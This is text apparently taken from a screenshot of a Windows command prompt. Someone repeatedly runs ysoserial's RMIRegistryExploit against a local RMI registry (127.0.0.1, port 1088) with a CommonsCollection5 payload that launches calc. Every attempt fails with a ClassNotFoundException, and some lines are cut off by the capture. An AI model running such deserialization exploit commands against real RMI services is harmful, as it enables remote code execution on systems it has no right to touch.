 C:\Windows\System32\cmd.exe
at java.lang.Class.forName0(Native Method)
at java.lang.Class.forName(Class.java:264)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:55)
Users\hyy\Desktop\hyy19sec\tools>java -cp ysoserial-all.jar ysoserial.exploit.RMIRegistryExploit 12
0.1 1088 CommonsCollection5 "calc.exe"
eption in thread "main" java.lang.ClassNotFoundException: ysoserial.payloads.CommonsCollection5
at java.net.URLClassLoader.findClass(URLClassLoader.java:387)
at java.lang.ClassLoader.loadClass(ClassLoader.java:418)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:355)
at java.lang.ClassLoader.loadClass(ClassLoader.java:351)
at java.lang.Class.forName0(Native Method)
at java.lang.Class.forName(Class.java:264)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:55)
Users\hyy\Desktop\hyy19sec\tools>java -cp ysoserial-all.jar ysoserial.exploit.RMIRegistryExploit 12
0.1 1088 CommonsCollection5 calc
eption in thread "main" java.lang.ClassNotFoundException: ysoserial.payloads.CommonsCollection5
at java.net.URLClassLoader.findClass(URLClassLoader.java:387)
at java.lang.ClassLoader.loadClass(ClassLoader.java:418)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:355)
at java.lang.ClassLoader.loadClass(ClassLoader.java:351)
at java.lang.Class.forName0(Native Method)
at java.lang.Class.forName(Class.java:264)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:55)
Users\hyy\Desktop\hyy19sec\tools>